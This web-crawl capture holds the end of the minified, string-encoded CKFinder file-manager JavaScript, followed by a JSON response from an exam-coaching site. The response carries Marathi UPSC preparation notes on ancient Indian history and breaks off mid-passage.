function(e){e.on(S("\x1djpOM@BV\x1fTB[L^\x11aLGA\nW]_PPD"),t),e.on(S("<IQP,##1~7#4-=p\x06-$ u68>6"),t),e.on(S("\x13`zy{zxh!nxmzT\x1boBMK\x1cAAEOX"),t),function(t){t.request(S(" JGZ\x1eIOT\\LD"),{key:n.u}),t.on(S("2XQLRXOW\0")+n.u,function(e){t.util.isShortcut(e.data.evt,S(">^,5"))&&t.request(S("\x16bhuuzx"))}),t.on(S("$VNHZ]I^X^\x14CYBF\tR\\ZRK"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.files.upload,shortcuts:S("$^GK\\T\x01PYP")})},null,null,40)}(e)}}),CKFinder.define(S("\x13W^P~v}\x7fi3Pq{UMGP\vhIC]EOX"),[S("*^BIK]CR]AQ"),S("*IMNEM__W"),S("=}t\x06(,'!7i\n'-?')>a\f##4\x07;>39\x1584:;8,p#\x12\x10\x050\n\r\x02\x06$\v\x05\r\n\v\x1d"),S('>|\v\x07+-  4h\x05&.> (=`\x13><=16"8*v\x19423;<\x14\x0e\x10'),S(",neiY_VVF\x1a{X\\LV^O\x12}P.5';0\b#)=f\t$\"9+7$\x1c7=!"),S("\x12P_S\x7fy||h4QrzjLDQ\fgWCF\\LlD@IK]\x1fr@VUASqWU^^N"),S("\x1e\\kgKM@@T\beFN^@H]\0tT^V@Pp^T\\\x15\x7fYQ[K%\x07+/!"),S("\x15U\\^pt\x7fyo1ROEWOAV\tcMEO_IkACTT@\x1cpPZRL\\|TPY[M"),S("(jamECJJB\x1e\x7f\\P@ZRK\x16~R]QQX3n\x06*%)) ;"),S("$fmaAGNN^\x02c@TD^VG\x1asSQMsV]Z[\x10\x05%+7\r(' -"),S("\nHGKgatt`<Yzrbt|i4ZtrzdNUMHJGC\x07oCGIiAX^]]RP"),S('@\x02\t\x05-+"":f\x07$(8"*#~\x14:80\x06%=/3>+r\x186\f\x042\x11\x01\x13\x0f\x02\x1f'),S('"`ocOILLX\x04aBJZ\\TA\x1cr\\ZRK\x16|RPXM'),S("?\x03\n\x04**!#5g\x04%/9!+<\x7f\x17;?1&\x1b8.<\x194,$q\x19\t\r\x07\x10)\n\x10\x02+\x06\x1a\x12"),S('A\x01\b\x02,(#-;e\x06#);#5"}\x15;6#$\x1584:;8,p&\x0e\x01\x16\x17(\x07\t\t\x0e\x0f\x19'),S("=}t\x06(,'!7i\n'-?')>a\t?=66&&y\x1175>>.."),S("\x15U\\^pt\x7fyo1ROEWOAV\taG[G~\\AANT\x1et\\FXcGTV[_"),S("=}t\x06(,'!7i\n'-?')>a\x07$<>f\x01%:89=u\x13(02j5\x11\x0e\f\x05\x01"),S("\x0eL[W{}ppd8Uv~npxm0kD[oMVRBFLX\x04gHWcYBFVZPD"),S("\x1e\\kgKM@@T\beFN^@H]\0|^SWQG\x19{WX^^N"),S(")i`jD@KUC\x1d~[QC[]J\x15v]EWR);'l\t$>.% 0."),S("(jamECJJB\x1e\x7f\\P@ZRK\x16jZ[XM\x10\x10 %&7"),S("\nHGKgatt`<Yzrbt|i4L|pzLR\rsEKCK["),S("$fmaAGNN^\x02c@TD^VG\x1adRVXW^zTRZo\x13'-%(#\x01!%/"),S('9ypzTP[%3m\x0e+!3+-:e\x19)#/"5\x17=?00$x\n<4:18\x180\f\x05\x07\x11'),S("/sztZZQSE\x17tU_IQ[Lo\x07+/0 4\x01!%/8c\v'#$4 \x15=93$"),S('B\0\x0f\x03/),,8d\x01"*:<4!|\x070"#17=(s\x0e;+\x14\b\f\x04\x17'),S("\vOFHf~uwa;Xysmu\x7fh3NvpRUAVPV\tt@FX_OXZ\\"),S(':xw{WQ$$0l\t*"2$,9d\x1f9/;%"\x102&z\x05#9-/(\x1e<,'),S('B\0\x0f\x03/),,8d\x01"*:<4!|\0:9;:8((s\t10\f\x03\x03\x11\x17'),S("E\x05\f\x0e $/)?a\x02?5'?1&y\x02(55:8\x1b73\x05#\x17\x17\x10\n\bH=\x19\x06\x04\r\t(\x06\x1c\x140\x06\0\x01\x19\x19")],function(r,e,t,n,i,o,s,a,l,u,c,d,f,h,g,p,v,m,y,w,C,b,x,E,F,_,M,T,I,R,O){"use strict";var A=[S("'k[OJXHh@\\UWA"),S("\vHhbjdtTzxp"),S("2wQYSC]\x7fUWXXL"),S("0tVZ@|[V_\\"),S("%`NDLYfC[Kl_AK"),S("\x10W}ay@f{wx~"),S(';tISSu\x142/+$"'),S("\x18K\x7fu}p{YIMG"),S(".}U_S^QsY[\\\\H"),S("\x12Fdyyv|_swy_kkTNL")],D={CsrfTokenManager:t,Connector:n,ContextMenu:i,CreateFolder:o,DeleteFile:s,DeleteFolder:a,Dialogs:l,EditImage:u,FileDownload:c,FilePreview:d,Files:f,FilesMoveCopy:h,Folders:p,FocusManager:g,FormUpload:v,Html5Upload:m,KeyListener:y,Loader:w,Maximize:C,Pages:b,Panels:x,RenameFile:E,RenameFolder:F,FilterFiles:_,Settings:M,Shortcuts:T,StatusBar:I,Toolbars:R,UploadFileButton:O};function P(e,t,n){if(D[e]&&(!n||!r.includes(n,e))){var i=new D[e](t.finder);t.add(i),i.getHandlers&&t.finder.setHandlers(i.getHandlers()),i.setFinder&&i.setFinder(t.finder)}}return e.Collection.extend({init:function(e){var t=this,n=(t.finder=e).config.readOnlyExclude.length?e.config.readOnlyExclude.split(","):[],i=!!e.config.readOnly&&r.union(A,n);e.config.removeModules&&(i=r.union(i||[],e.config.removeModules.split(","))),P(S("9vT]Y[M"),t,i),P(S("\x1a]s~klm@LBC@T"),t,i),P(S('=uZ9\r+00 (":'),t,i),P(S("5uDJ_nTWXPr!/#$!7"),t,i),P(S("8zUURX]K/3"),t,i),P(S("\nXiyzf~va"),t,i),P(S("#tDHBDZ"),t,i),P(S("\x1cYw~LNEP"),t,i),P(S("+oB@[UIF~Q[C"),t,i),P(S(" qCDAV"),t,i),P(S("7lVUW^\\LL"),t,i),P(S("*xXLZZCsSA"),t,i),P(S("\x11Tzxpe"),t,i),P(S("7~VV_YOM"),t,i),P(S("-m]UPFVrZZS]K"),t,i),P(S("?\x04$.&0 \0($-/9"),t,i),P(S("0cW]UXSqWU^^N"),t,i),P(S("=xV,$1\x0e+3#\x04'93"),t,i),P(S("7j\\TZQXxV,$"),t,i),P(S('C\0 *"<,\f" ('),t,i),P(S("\x14]bzt,Okpr\x7f{"),t,i),P(S("=xP2,\x173(*'#"),t,i),P(S("\x1dKoLNCGbLJBj\\^_CC"),t,i),P(S("8\x7fSWHXLy)-'0"),t,i),P(S(":v]EWR);'"),t,i),P(S("\x1a]uq{ORDTJAR"),t,i),P(S("\x16Qqu\x7f_sjpsO@F"),t,i),P(S("\x11Ww}a_zy~\x7f"),t,i),P(S("\x13G}yelzooo"),t,i)}})}),CKFinder.define(S("\x1aXW[wqDDP\frLCP[\x06~NA]BNDTqRW]S"),[S("\x1ejNEGQWFIUM"),S("5RXl")],function(o,s){"use strict";function e(e){this.finder=e,this._templates={}}return e.prototype.has=function(e){return!!this.get(e)},e.prototype.get=function(e){return this._templates[e]},e.prototype.compile=function(e,t,n){o.isFunction(n)&&(n=n.call(this));var i={imports:n,name:e,template:t};this.finder.fire(S("\x1fTDOSHDRB"),i,this.finder),this.finder.fire(S("+XHC_\\PFV\x0e")+e,i,this.finder);var r=s.template(i.template,null,i.imports);return this._templates[e]=r},e}),CKFinder.define(S('.l{w[]PPD\x18nP_LO\x12jZ-1."0 \x14"&-/9)?'),[S("A7-  44+&8."),S("\x1fM@PJKKCS\\L")],function(s,a){"use strict";function e(e){this.finder=e}return e.prototype.render=function(e,t,n,i){var r;if(!(r=this.finder.templateCache.has(t)?this.finder.templateCache.get(t):this.finder.templateCache.compile(t,n,{})))throw new a.Error({name:S(":nRY[Y)/''\x10 +7$(>.\t?< \""),message:S("\rMn~\x7f}g4gsy||h;hu{?TDOSHDRB\bZCEOH\x0eFD\x11[@\x14[C[T\x19UI\x1cHP[%'+-!!h")});var o=s.extend(this.mixinTemplateHelpers(e.toJSON(),i));return a.Renderer.render(r,o)},e.prototype.mixinTemplateHelpers=function(e,t){return e=e||{},s.extend(e,{lang:this.finder.lang,config:this.finder.config},t)},e}),CKFinder.define(S("C\x07\x0e\0.&-/9c\f>?<812 <99"),[S("4@XS]KIXSO["),S("\rd~et`j"),S("1V\\`"),S("6UYZQYSS["),S("=}t\x06(,'!7i\x04'',\"+"),S("D\x06\r\x01!'..>b\v95?&"),S("#gn`NFMOY\x03xZF\\\x1egG]Y"),S("7{r|RRY[Mo\x146*(j\n&&."),S("3w~p^V]_I\x13hw\x10\x15\b\n\"'.5"),S("4v}qQW^^N\x12nS5&+-7j\x16+=.#%?"),S("\x1aXW[wqDDP\fiJBRDLY\x04aBJZ\\TA"),S("\x15U\\^pt\x7fyo1IIDUP\vqCJXEK_InOLXT"),S("<~uy)/&&6j\x10.->9d\x18(#?<0&6\x06083=+?)")],function(o,e,t,r,n,s,a,l,u,c,d,f,h){"use strict";return t.templateSettings.doNotSkipEncoded=!0,{start:function(n){n.type&&(n.resourceType=n.type);var i={_reqres:new r.Wreqr.RequestResponse,_plugins:new c,_modules:new d,config:n,util:a,Backbone:r,_:o,doT:t};return i.templateCache=new f(i),i.renderer=new h(i),i.hasHandler=function(){return this._reqres.hasHandler.apply(i._reqres,arguments)},i.getHandler=function(){return this._reqres.getHandler.apply(i._reqres,arguments)},i.setHandler=function(){return this._reqres.setHandler.apply(i._reqres,arguments)},i.setHandlers=function(){return this._reqres.setHandlers.apply(i._reqres,arguments)},i.request=function(){return this._reqres.request.apply(i._reqres,arguments)},o.extend(i,s.prototype),i.on(S(" BMNIDHC\x12LXYC_"),p,i),i.on(S(".L_\\_RZQ\fRJKUI\x06tPV4"),function(){e(S("\x13|a{{")).removeClass(S('"VM\bKHJ@FN\x01_KATT@ZZR'))}),i.on(S("-O_@\vWAFZD"),function(e){alert(S("\x17[vowx=ppT\x01QWEWR\x07kblBBIK]\n\x11")+e.data.msg)}),i.on(S("\r}g\x7fcfpaae-tpio"),function(e){e.data.groups.add({name:S("\x17\x7f|t~n|r"),priority:10,label:e.finder.lang.shortcuts.general.title})}),i.on(S("7KQUIH^KK3{.*71| -'/9-!"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.general.action,shortcuts:S("3OPXC]KG")}),e.data.shortcuts.add({label:e.finder.lang.shortcuts.general.focusNext,shortcuts:S("&\\\\HHV")}),e.data.shortcuts.add({label:e.finder.lang.common.close,shortcuts:S("\x0fktapi")})},null,null,60),i.once(S("@1.6#,(})%&\x19),*6"),g,i),l.init(i.config).fail(function(){i.fire(S("\x1c|no\x1aDPQKW"),{msg:S('B\x0f%+!2)./k*$"*p8!s9<%$17={3/~=\x12\x0e\t\x06\n')},i)}).done(function(e){i.lang=e;var t=n.skin;t.indexOf("/")<0&&(t=S("\x10byzzf9")+t+S("Ck6-.&")),window.CKFinder.require([t],function(e){o.isFunction(e.init)&&(e.path=i.util.parentFolder(t)+"/",e.init(i)),u.init(i),i._plugins.load(i)})}),i}};function g(){var e,t,n;(function(e){var t,n=e.config,i={ckfinder:e},r=S("\x1b\x7fvxvNEGQv@GCQ");try{t=new CustomEvent(r,{detail:i})}catch(e){(t=document.createEvent(S(">z6$,7"))).initEvent(r,!0,!1),t.detail=i}window.dispatchEvent(t),o.isFunction(n.onInit)?n.onInit(e):"object"==typeof n.onInit&&n.onInit.call(void 0,e)})(n=this),n._modules.init(n),t=n.config.resourceType,e={name:S("\x12Zz|b")},t&&(e.params={type:t}),n.once(S("D&)*%($/v\"%u\x19?;'"),function(e){n.config.initConfigInfo=e.data.response},null,null,1),n.once(S("6TWTWZRY\x04P+{\v--1"),function(){n.fire(S("E'78s9?-?:"),{},n)},null,null,999),n.once(S("*HC@CN^U\b\\_\x0fqRL\x7fSWYN"),function(){n.fire(S("\x12rde,e}x~b"),{},n)},null,null,999),n.fire(S("\x15wgh#vt}y{{"),{},n),n.request(S("\x0el\x7f|\x7frzq,d}w~"),e)}function p(e){var t,n=e.data.response.error.number;t=e.data.response.error.message?e.data.response.error.message:n&&this.lang.errors.codes[n]?this.lang.errors.codes[n]:this.lang.errors.unknown.replace(S("'SG_FNH\\R"),n),this.request(S("\x18}szpry%IODL"),{msg:t,name:S("\x10R}~ytxs]khtn")})}}),CKFinder.define(S("+_FGAC\x1eXBAPDN\x15TUYUQ[\x103*+-"),{config:function(e){return e.iconsCSS||(e.iconsCSS=S("C7./);f :9(<6}<=1=93x1:55/s=,\x13")),e.themeCSS||(e.themeCSS=S("\x12\x7f}we8rho~nd0rOCKOA\vROMDO\x05O^]")),e},init:function(){CKFinder.require([S("(C[^I_W")],function(e){e(S("6UW]C")).addClass(S("4@_\x1aQZUU\x11\\RK"))})}}),CKFinder.define(S("\x1dmtIOQ\fIJIIG\x06Y@EC"),{config:function(e){return e.swatch="a",e.dialogOverlaySwatch=!0,e.loaderOverlaySwatch=!0,e.themeCSS||(e.themeCSS=S(".\\[X\\@\x1bXYXVV\x15XW[WQ$$0m'65")),e.iconsCSS||(e.iconsCSS=S("\x1cnuvNR\rNKJHH\x07@IDB^\0LCB")),e},init:function(){CKFinder.require([S("%LV]LXR")],function(e){e(S("\x19xtxd")).addClass(S("@4+n%)2j!*%%"))})}}),window.CKFinder=window.CKFinder||{},window.CKFinder.require=CKFinder.require||window.require||require,window.CKFinder.requirejs=CKFinder.requirejs||window.requirejs||requirejs,window.CKFinder.define=CKFinder.define||window.define||define,CKFinder.require.config({config:{text:{useXhr:function(){"use strict";return!0}}}}),window.CKFinder.basePath&&window.CKFinder.requirejs.config({baseUrl:window.CKFinder.basePath}),window.CKFinder.requirejs.config({waitSeconds:0}),window.CKFinder.define(S("3W^Ph_UUY]Q"),function(){return window.CKFinder});var eventType=S("0RYU][RRJk_JITLZ\x12$#'=");try{event=new CustomEvent(eventType)}catch(e){event=document.createEvent(S("1wEQ[B")),event.initEvent(eventType,!0,!1)}window.dispatchEvent(event),window.CKFinder.start=function(r){r=r||{},window.CKFinder.require([S("9OUXXLL#.0&"),S("/E_VVFFUXJ\\eKSQGY)-."),S("\x17[R\\rry{m\x0fbMMBLA"),S("2p\x7fs_Y\\\\H\x14iIWSo\x146*(")],function(l,e,t,u){var n=l.isUndefined(r.configPath)?t.configPath:r.configPath;function i(e,t,n){var i,r,o,s=[S("+EI"),S("\fyw\x7fu"),S(",_K\\_D@PQaOG]"),S("\x13xtxp[v~~"),S("(janHDZ@B"),S("=}t\x05%+7+7\x002&*\x04>!")];if((r=l.pick(u.getUrlParams(),s)).langCode&&(r.language=r.langCode),r.type&&(r.resourceType=r.type),r.CKEditor){r.chooseFiles=!0;var a=r.CKEditorFuncNum;r.ckeditor={id:r.CKEditor,funcNumber:a,callback:function(e,t){window.opener.CKEDITOR.tools.callFunction(a,e,t),window.close()}}}delete r.langCode,delete r.CKEditor,delete r.CKEditorFuncNum,o=window!==window.parent&&window.opener||window.isCKFinderPopup?window.opener:window.parent.CKFinder&&window.parent.CKFinder.modal&&window.parent.CKFinder.modal(S("%PN[@HGI"))||window!==window.parent&&!window.opener?window.parent:window,function(n,e){var t=n.skin;t.indexOf("/")<0&&(t=S("\x1elKHLP\v")+t+S("\x12<g~\x7fy"));window.CKFinder.require([t],function(e){var t=l.isFunction(e.config)?e.config(n):e.config;!function(e){[e.jqueryMobileStructureCSS,e.coreCSS,e.jqueryMobileIconsCSS,e.iconsCSS,e.themeCSS].forEach(function(e){if(e){var t=window.document.createElement(S("\x15z~vr"));t.setAttribute(S("\x0e}u}"),S("\x19ioeq{lHDGW")),t.setAttribute(S("\x14}dr~"),CKFinder.require.toUrl(e)+S("'\x17JAMZH\\\x12\x05\t\x01\x04\x07\x07\0\x0f\r")),window.document.head.appendChild(t)}})}(l.extend(n,t))}),window.jQuery&&/1|2|3\.[0-9]+.[0-9]+/.test(window.jQuery.fn.jquery)?c(n,e):window.CKFinder.require([window.CKFinder.require.toUrl(n.jquery)+S("\x1d!|KGTFV\x18\x13\x1f\x1b\x1e\x19\x19\x1a\x15\x1b")],function(){c(n,e)})}(i=l.extend({},e,t,o.CKFinder?o.CKFinder._config:{},n,r),function(e){e.start(i)})}function c(e,t){window.CKFinder.define(S("#NTSBZP"),function(){return window.jQuery}),window.jQuery(window.document).on(S(" LMAMICNF@^"),function(){window.jQuery.mobile.linkBindingEnabled=!1,window.jQuery.mobile.hashListeningEnabled=!1,window.jQuery.mobile.autoInitializePage=!1,window.jQuery.mobile.ignoreContentEnabled=!0}),window.CKFinder.require([window.CKFinder.require.toUrl(e.jqueryMobile)+S("Ey$#/<.>p{wcfaabmc")],function(){window.CKFinder.define(S("\x15u|~4pjixlf\rLMAMIC"),function(){return window.jQuery.mobile}),window.CKFinder.require([S("\x10RYU}{rrj6[klqw|AUKLJ")],t)})}n?window.CKFinder.require([window.CKFinder.require.toUrl(n)],function(e){i(t,e,r)},function(){i(t,{},r)}):i(t,{},r)})}}}}();

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://reliableacademy.com/Appjson/getExamListBySubCategory/
body_size: 539338
content:
{
    "status": "1",
    "msg": "Data found",
    "body": [
        {
            "Id": "1585",
            "Category_name": "UPSC-NDA-CDS",
            "Category_id": "2",
            "Subcategory_name": "History",
            "SubCategoryId": "40",
            "Title": "\u092f\u0942\u092a\u0940\u090f\u0938\u0938\u0940\u091a\u0940 \u0924\u092f\u093e\u0930\u0940 : \u092a\u094d\u0930\u093e\u091a\u0940\u0928 \u092d\u093e\u0930\u0924",
            "StudyMaterialPdf": "",
            "Content": "<p>\u0932\u0947\u0916\u093e\u092e\u0927\u094d\u092f\u0947 \u0906\u092a\u0923 &lsquo;\u092d\u093e\u0930\u0924\u0940\u092f \u0907\u0924\u093f\u0939\u093e\u0938 \u0906\u0923\u093f \u092d\u093e\u0930\u0924\u0940\u092f \u0938\u094d\u0935\u093e\u0924\u0902\u0924\u094d\u0930\u094d\u092f \u091a\u0933\u0935\u0933&rsquo; \u092f\u093e \u0918\u091f\u0915\u093e\u092e\u0927\u0940\u0932 \u092a\u094d\u0930\u093e\u091a\u0940\u0928 \u092d\u093e\u0930\u0924 \u092f\u093e \u092e\u0939\u0924\u094d\u0924\u094d\u0935\u093e\u091a\u094d\u092f\u093e \u092e\u0941\u0926\u094d\u092f\u093e\u091a\u0940 \u092a\u0942\u0930\u094d\u0935\u092a\u0930\u0940\u0915\u094d\u0937\u0947\u0938\u093e\u0920\u0940 \u0924\u092f\u093e\u0930\u0940 \u0915\u0936\u0940 \u0915\u0930\u093e\u0935\u0940 \u092f\u093e\u0935\u0930 \u091a\u0930\u094d\u091a\u093e \u0915\u0930\u0923\u093e\u0930 \u0906\u0939\u094b\u0924. \u092f\u093e \u0918\u091f\u0915\u093e\u0935\u0930 \u0968\u0966\u0967\u0967 \u0924\u0947 \u0968\u0966\u0968\u0966 \u092e\u0927\u094d\u092f\u0947 \u090f\u0915\u0942\u0923 \u0925\u0947\u091f \u0968\u096f \u092a\u094d\u0930\u0936\u094d\u0928 \u0935\u093f\u091a\u093e\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947\u0932\u0947 \u0906\u0939\u0947\u0924 \u0906\u0923\u093f \u092f\u093e\u0924\u0940\u0932&nbsp; \u092c\u094c\u0926\u094d\u0927\u092f\u0941\u0917 \u0905\u0925\u0935\u093e \u092e\u0939\u093e\u091c\u0928\u092a\u0926\u093e\u091a\u093e \u0915\u093e\u0932\u0916\u0902\u0921 \u092f\u093e\u0935\u0930 \u0938\u0930\u094d\u0935\u093e\u0927\u093f\u0915 \u092a\u094d\u0930\u0936\u094d\u0928 \u0935\u093f\u091a\u093e\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947\u0932\u0947 \u0906\u0939\u0947\u0924. \u092f\u093e \u0935\u093f\u0936\u094d\u0932\u0947\u0937\u0923\u093e\u092e\u0927\u094d\u092f\u0947 \u0915\u0932\u093e \u0906\u0923\u093f \u0938\u0902\u0938\u094d\u0915\u0943\u0924\u0940 \u0938\u0902\u092c\u0902\u0927\u093f\u0924 \u092a\u094d\u0930\u0936\u094d\u0928 \u0917\u094d\u0930\u093e \u0927\u0930\u0932\u0947\u0932\u0947 \u0928\u093e\u0939\u0940\u0924. \u092f\u093e \u0918\u091f\u0915\u093e\u091a\u0940 \u092a\u0941\u0922\u0940\u0932 \u092f\u0947\u0923\u093e\u0931\u094d\u092f\u093e \u0932\u0947\u0916\u093e\u092e\u0927\u094d\u092f\u0947 \u0938\u094d\u0935\u0924\u0902\u0924\u094d\u0930\u092a\u0923\u0947 \u091a\u0930\u094d\u091a\u093e \u0915\u0930\u0923\u093e\u0930 \u0906\u0939\u094b\u0924.<\/p>\n<p>\u0917\u0924\u0935\u0930\u094d\u0937\u0940\u092f \u092a\u0930\u0940\u0915\u094d\u0937\u0947\u0924 \u0935\u093f\u091a\u093e\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947\u0932\u0947 \u0915\u093e\u0902\u0939\u0940 \u092a\u094d\u0930\u0936\u094d\u0928 \u0906\u0923\u093f \u0924\u094d\u092f\u093e\u0902\u091a\u0947 \u0938\u094d\u0935\u0930\u0942\u092a<\/p>\n<p>* \u0968\u0966\u0968\u0966 \u092e\u0927\u094d\u092f\u0947 \u0917\u0941\u092a\u094d\u0924 \u0915\u093e\u0932\u0916\u0902\u0921\u093e\u0924 \u0918\u0902\u091f\u093e\u0936\u093e\u0933\u093e, \u0915\u093e\u0926\u0941\u0930\u093e \u0906\u0923\u093f \u091a\u094c\u0932 \u0939\u0947 \u0936\u0939\u0930\u0947 \u0915\u0936\u093e\u0938\u093e\u0920\u0940 \u092a\u094d\u0930\u0938\u093f\u0926\u094d\u0927 \u0939\u094b\u0924\u0947? \u0905\u0936\u094b\u0915\u093e\u091a\u0947 \u0936\u093f\u0932\u093e\u0932\u0947\u0916, \u092c\u094c\u0926\u094d\u0927 \u0927\u0930\u094d\u092e \u0907\u0924\u094d\u092f\u093e\u0926\u0940\u0935\u0930 \u092a\u094d\u0930\u0936\u094d\u0928 \u0935\u093f\u091a\u093e\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947\u0932\u0947 \u0939\u094b\u0924\u0947. \u092f\u093e\u0924\u0940\u0932 \u0915\u093e\u0939\u0940 \u092a\u094d\u0930\u0936\u094d\u0928 \u0939\u0947 \u0915\u0932\u093e \u0935 \u0938\u0902\u0938\u094d\u0915\u0943\u0924\u0940\u091a\u094d\u092f\u093e \u092a\u093e\u0930\u094d\u0936\u094d\u0935\u092d\u0942\u092e\u0940\u0936\u0940 \u0938\u0902\u092c\u0902\u0927\u093f\u0924 \u0939\u094b\u0924\u0947.<\/p>\n<p>* \u0968\u0966\u0967\u096f \u092e\u0927\u094d\u092f\u0947 \u0930\u093e\u091c\u093e \u0905\u0936\u094b\u0915\u093e\u091a\u093e \u0909\u0932\u094d\u0932\u0947\u0916 \u0905\u0938\u0923\u093e\u0930\u093e \u0936\u093f\u0932\u093e\u0932\u0947\u0916, \u092c\u094c\u0926\u094d\u0927 \u0927\u0930\u094d\u092e\u093e\u0924\u0940\u0932 \u092e\u0939\u093e\u092f\u093e\u0928 \u092a\u0902\u0925, \u0917\u0941\u092a\u094d\u0924 \u0915\u093e\u0933\u093e\u0924\u0940\u0932 \u0935\u093f\u0937\u094d\u091f\u0940 \u092f\u093e \u092a\u094d\u0930\u0915\u093e\u0930\u093e\u091a\u0940 \u092e\u093e\u0939\u093f\u0924\u0940,&nbsp; \u0939\u0921\u092a\u094d\u092a\u093e \u0938\u0902\u0938\u094d\u0915\u0943\u0924\u0940\u0924\u0940\u0932 \u0920\u093f\u0915\u093e\u0923\u0947 \u0907\u0924\u094d\u092f\u093e\u0926\u0940\u0935\u0930 \u092a\u094d\u0930\u0936\u094d\u0928 \u0935\u093f\u091a\u093e\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947\u0932\u0947 \u0939\u094b\u0924\u0947.<\/p>\n<p>* \u0968\u0966\u0967\u096e \u092e\u0927\u094d\u092f\u0947 \u092d\u093e\u0930\u0924\u093e\u0924\u0940\u0932 \u0927\u093e\u0930\u094d\u092e\u093f\u0915 \u092a\u094d\u0930\u0925\u093e\u0902\u091a\u094d\u092f\u093e \u0938\u0902\u0926\u0930\u094d\u092d\u093e\u0924 &lsquo;\u0938\u094d\u0925\u093e\u0928\u0915\u0935\u093e\u0938\u0940&rsquo; \u0938\u0902\u092a\u094d\u0930\u0926\u093e\u092f\u093e\u091a\u093e \u0938\u092c\u0902\u0927 \u0915\u0936\u093e\u0936\u0940 \u0906\u0939\u0947? \u0939\u093e \u092a\u094d\u0930\u0936\u094d\u0928 \u0935\u093f\u091a\u093e\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947\u0932\u093e \u0939\u094b\u0924\u093e. \u092f\u093e \u092a\u094d\u0930\u0936\u094d\u0928\u093e\u0938\u093e\u0920\u0940 \u092c\u094c\u0926\u094d\u0927\u0927\u0930\u094d\u092e,&nbsp; \u091c\u0948\u0928 \u0927\u0930\u094d\u092e,&nbsp;&nbsp; \u0935\u0948\u0937\u094d\u0923\u0935 \u0927\u0930\u094d\u092e \u0906\u0923\u093f&nbsp; \u0936\u0948\u0935 \u0927\u0930\u094d\u092e \u0939\u0947 \u091a\u093e\u0930 \u092a\u0930\u094d\u092f\u093e\u092f \u0926\u0947\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947\u0932\u0947 \u0939\u094b\u0924\u0947.<\/p>\n<p>* \u0968\u0966\u0967\u096d \u092e\u0927\u094d\u092f\u0947 &lsquo;\u092d\u093e\u0930\u0924\u093e\u091a\u094d\u092f\u093e \u0927\u093e\u0930\u094d\u092e\u093f\u0915 \u0907\u0924\u093f\u0939\u093e\u0938\u093e\u091a\u094d\u092f\u093e \u0938\u0902\u0926\u0930\u094d\u092d\u093e\u0924, \u0916\u093e\u0932\u0940\u0932 \u0935\u093f\u0927\u093e\u0928\u0947 \u0917\u094d\u0930\u093e \u0927\u0930\u093e.&rsquo; \u0905\u0938\u093e \u092a\u094d\u0930\u0936\u094d\u0928 \u0935\u093f\u091a\u093e\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u093e \u0939\u094b\u0924\u093e. \u0924\u094d\u092f\u093e\u0924\u0940\u0932 \u092a\u0939\u093f\u0932\u0947 \u0935\u093f\u0927\u093e\u0928 \u0939\u094b\u0924\u0947, &ndash;&nbsp; \u0938\u094c\u0924\u094d\u0930\u093e\u0928\u094d\u0924\u093f\u0915\u093e \u0906\u0923\u093f \u0938\u092e\u094d\u092e\u093f\u0924\u0940\u092f (Sautrantika and Sammitiya) \u0939\u0947 \u091c\u0948\u0928 \u0927\u0930\u094d\u092e\u093e\u091a\u0947 \u0938\u0902\u092a\u094d\u0930\u0926\u093e\u092f \u0939\u094b\u0924\u0947. \u0924\u0930 \u0926\u0941\u0938\u0930\u0947 \u0935\u093f\u0927\u093e\u0928 \u0939\u094b\u0924\u0947 &ndash; &nbsp;\u0938\u0930\u094d\u0935\u0938\u094d\u0924\u0940\u0935\u093e\u0926\u093f\u0928 (Sarvastivadin) \u092f\u093e\u0902\u091a\u0947 \u0905\u0938\u0947 \u092e\u0924 \u0939\u094b\u0924\u0947 \u0915\u0940 \u0905\u0935\u093f\u0937\u094d\u0915\u093e\u0930\u093e\u091a\u0947 \u0918\u091f\u0915 (constituents of phenomena) \u0939\u0947 \u092a\u0942\u0930\u094d\u0923\u0924\u093e \u0915\u094d\u0937\u0923\u093f\u0915 \u0928\u093e\u0939\u0940\u0924 \u092a\u0923&nbsp; \u0924\u0947 \u0938\u0926\u0948\u0935 \u0905\u0935\u094d\u092f\u0915\u094d\u0924 \u0938\u094d\u0935\u0930\u0942\u092a\u093e\u0924 \u0905\u0938\u094d\u0924\u093f\u0924\u094d\u0935\u093e\u0924 \u0905\u0938\u0924\u093e\u0924. \u092f\u093e \u0926\u094b\u0939\u094b\u092a\u0948\u0915\u0940 \u0915\u0941\u0920\u0932\u0947 \u0935\u093f\u0927\u093e\u0928\/\u0935\u093f\u0927\u093e\u0928\u0947 \u092f\u094b\u0917\u094d\u092f \u0906\u0939\u0947\/\u0906\u0939\u0947\u0924. \u0905\u0938\u093e \u092a\u094d\u0930\u0936\u094d\u0928 \u0935\u093f\u091a\u093e\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947\u0932\u093e \u0939\u094b\u0924\u093e.<\/p>\n<p>* \u0968\u0966\u0967\u096c \u092e\u0927\u094d\u092f\u0947 \u0938\u0930\u094d\u0935\u092a\u094d\u0930\u0925\u092e \u0905\u0936\u094b\u0915\u093e\u091a\u094d\u092f\u093e \u0936\u093f\u0932\u093e\u0932\u0947\u0916\u093e\u091a\u0940 \u0909\u0915\u0932 \u0915\u094b\u0923\u0940 \u0915\u0947\u0932\u0940?\u0905\u0938\u093e \u092a\u094d\u0930\u0936\u094d\u0928 \u0935\u093f\u091a\u093e\u0930\u0932\u093e \u0939\u094b\u0924\u093e. \u0924\u094d\u092f\u093e\u0938\u093e\u0920\u0940 \u092a\u0930\u094d\u092f\u093e\u092f \u0939\u094b\u0924\u0947 &ndash; \u091c\u0949\u0930\u094d\u091c \u092c\u0941\u0939\u0932\u0930, \u091c\u0947\u092e\u094d\u0938 \u092a\u094d\u0930\u093f\u0928\u094d\u0938\u093f\u092a, \u092e\u0945\u0915\u094d\u0938 \u092e\u094d\u092f\u0941\u0932\u094d\u0932\u0930 \u0906\u0923\u093f \u0935\u093f\u0932\u094d\u0932\u093f\u0905\u092e\u094d\u092e \u091c\u094b\u0928\u0947\u0938.<\/p>\n<p>\u092f\u093e 